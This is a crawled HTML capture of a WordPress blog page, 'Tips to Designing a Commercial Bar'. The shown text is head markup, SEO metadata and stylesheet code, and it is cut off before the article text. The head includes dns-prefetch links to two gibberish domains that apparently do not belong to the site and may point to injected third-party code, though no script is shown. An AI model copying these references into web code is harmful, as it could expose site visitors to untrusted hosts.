

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aegisiscblog.com/tips-to-designing-a-commercial-bar.html
body_size: 115589
content:

<!DOCTYPE html>
<html dir="ltr" lang="en-US" itemscope itemtype="http://schema.org/WebPage" >
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Tips to Designing a Commercial Bar | Guest Updates</title>

		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="description" content="People choose their preferred bars based on a couple of factors, like the drinks selection and the sociability of the bartenders. One of the most essential aspects however, is the general ambience and energy that the space exudes. With the right vibe, customers may choose to stay behind with their stout beers and martinis for" />
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="author" content="Vijay Aegis"/>
	<meta name="google-site-verification" content="lORLoYXIT7veam_oAmOgaSs7EawM7KYewlFZAaPGauI" />
	<meta name="keywords" content="guest" />
	<link rel="canonical" href="https://www.aegisiscblog.com/tips-to-designing-a-commercial-bar.html" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />

		<meta name="google-site-verification" content="SVoTK-8R104iFaofznhZ3ZrYLLZLIGgcXjPdpGqTJDg" />
<meta name="ahrefs-site-verification" content="1c8c52a4af15211756033429469a926b803a17ec5bfffac9a0d049166da55ad6">
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.aegisiscblog.com\/tips-to-designing-a-commercial-bar.html#article","name":"Tips to Designing a Commercial Bar | Guest Updates","headline":"Tips to Designing a Commercial Bar","author":{"@id":"https:\/\/www.aegisiscblog.com\/author\/vijayaegis#author"},"publisher":{"@id":"https:\/\/www.aegisiscblog.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.aegisiscblog.com\/wp-content\/uploads\/2019\/02\/Tips-to-Designing-a-Commercial-Bar.jpg","width":1000,"height":667},"datePublished":"2019-02-14T18:46:12+05:30","dateModified":"2025-10-13T15:01:54+05:30","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.aegisiscblog.com\/tips-to-designing-a-commercial-bar.html#webpage"},"isPartOf":{"@id":"https:\/\/www.aegisiscblog.com\/tips-to-designing-a-commercial-bar.html#webpage"},"articleSection":"Guest"},{"@type":"BreadcrumbList","@id":"https:\/\/www.aegisiscblog.com\/tips-to-designing-a-commercial-bar.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.aegisiscblog.com#listItem","position":1,"name":"Home","item":"https:\/\/www.aegisiscblog.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.aegisiscblog.com\/guest#listItem","name":"Guest"}},{"@type":"ListItem","@id":"https:\/\/www.aegisiscblog.com\/guest#listItem","position":2,"name":"Guest","item":"https:\/\/www.aegisiscblog.com\/guest","nextItem":{"@type":"ListItem","@id":"https:\/\/www.aegisiscblog.com\/tips-to-designing-a-commercial-bar.html#listItem","name":"Tips to Designing a Commercial Bar"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.aegisiscblog.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.aegisiscblog.com\/tips-to-designing-a-commercial-bar.html#listItem","position":3,"name":"Tips to Designing a Commercial Bar","previousItem":{"@type":"ListItem","@id":"https:\/\/www.aegisiscblog.com\/guest#listItem","name":"Guest"}}]},{"@type":"Organization","@id":"https:\/\/www.aegisiscblog.com\/#organization","name":"AegisISC Blog","description":"General Information Blog","url":"https:\/\/www.aegisiscblog.com\/","logo":{"@type":"ImageObject","url":"https:\/\/www.aegisiscblog.com\/wp-content\/uploads\/2020\/02\/Aegisiscblog-logo-2.png","@id":"https:\/\/www.aegisiscblog.com\/tips-to-designing-a-commercial-bar.html\/#organizationLogo","width":300,"height":90,"caption":"Aegisiscblog"},"image":{"@id":"https:\/\/www.aegisiscblog.com\/tips-to-designing-a-commercial-bar.html\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.aegisiscblog.com\/author\/vijayaegis#author","url":"https:\/\/www.aegisiscblog.com\/author\/vijayaegis","name":"Vijay Aegis","image":{"@type":"ImageObject","@id":"https:\/\/www.aegisiscblog.com\/tips-to-designing-a-commercial-bar.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/ebba4fc5bb1462214ad6bf08dd5a8de9ba993f02389dc53ecee611c78467a01f?s=96&r=g","width":96,"height":96,"caption":"Vijay Aegis"}},{"@type":"WebPage","@id":"https:\/\/www.aegisiscblog.com\/tips-to-designing-a-commercial-bar.html#webpage","url":"https:\/\/www.aegisiscblog.com\/tips-to-designing-a-commercial-bar.html","name":"Tips to Designing a Commercial Bar | Guest Updates","description":"People choose their preferred bars based on a couple of factors, like the drinks selection and the sociability of the bartenders. One of the most essential aspects however, is the general ambience and energy that the space exudes. With the right vibe, customers may choose to stay behind with their stout beers and martinis for","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.aegisiscblog.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.aegisiscblog.com\/tips-to-designing-a-commercial-bar.html#breadcrumblist"},"author":{"@id":"https:\/\/www.aegisiscblog.com\/author\/vijayaegis#author"},"creator":{"@id":"https:\/\/www.aegisiscblog.com\/author\/vijayaegis#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.aegisiscblog.com\/wp-content\/uploads\/2019\/02\/Tips-to-Designing-a-Commercial-Bar.jpg","@id":"https:\/\/www.aegisiscblog.com\/tips-to-designing-a-commercial-bar.html\/#mainImage","width":1000,"height":667},"primaryImageOfPage":{"@id":"https:\/\/www.aegisiscblog.com\/tips-to-designing-a-commercial-bar.html#mainImage"},"datePublished":"2019-02-14T18:46:12+05:30","dateModified":"2025-10-13T15:01:54+05:30"},{"@type":"WebSite","@id":"https:\/\/www.aegisiscblog.com\/#website","url":"https:\/\/www.aegisiscblog.com\/","name":"AegisISC Blog","description":"General Information Blog","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.aegisiscblog.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//aasdtvcvchcvhhhhh.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AegisISC Blog &raquo; Feed" href="https://www.aegisiscblog.com/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.aegisiscblog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aegisiscblog.com%2Ftips-to-designing-a-commercial-bar.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.aegisiscblog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aegisiscblog.com%2Ftips-to-designing-a-commercial-bar.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.aegisiscblog.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://www.aegisiscblog.com/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.aegisiscblog.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://www.aegisiscblog.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://www.aegisiscblog.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.aegisiscblog.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.aegisiscblog.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.aegisiscblog.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) 